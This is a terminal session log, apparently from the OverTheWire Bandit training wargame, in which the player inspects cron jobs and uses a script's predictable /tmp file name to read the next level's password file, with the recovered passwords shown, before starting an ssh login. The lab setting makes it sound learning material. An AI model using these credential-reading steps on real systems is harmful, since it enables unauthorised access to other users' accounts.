 bandit22@bandit:~$ cd /etc/cron.d
bandit22@bandit:/etc/cron.d$ ls
cronjob_bandit15_root  cronjob_bandit22  cronjob_bandit24
cronjob_bandit17_root  cronjob_bandit23  cronjob_bandit25_root
bandit22@bandit:/etc/cron.d$ cat cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:/etc/cron.d$ /usr/bin/cronjob_bandit23.sh
Copying passwordfile /etc/bandit_pass/bandit22 to /tmp/8169b67bd894ddbb4412f91573b38db3
bandit22@bandit:/etc/cron.d$ cat /tmp/8169b67bd894ddbb4412f91573b38db3
Yk7owGAcWjwMVRwrTesJEwB7WVOiILLI
bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$ echo I am user bandit23 | md5sum | cut -d ' ' -f 1
8ca319486bfbbc3663ea0fbe81326349
bandit22@bandit:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n
bandit22@bandit:/etc/cron.d$ ssh bandit23@localhost
Could not create directory '/home/bandit22/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:98UL0ZWr85496EtCRkKlo20X3OPnyPSB5tB5RPbhczc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/bandit22/.ssh/known_hosts).
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames
bandit23@localhost's password:
Linux bandit.otw.local 5.4.8 x86_64 GNU/Linux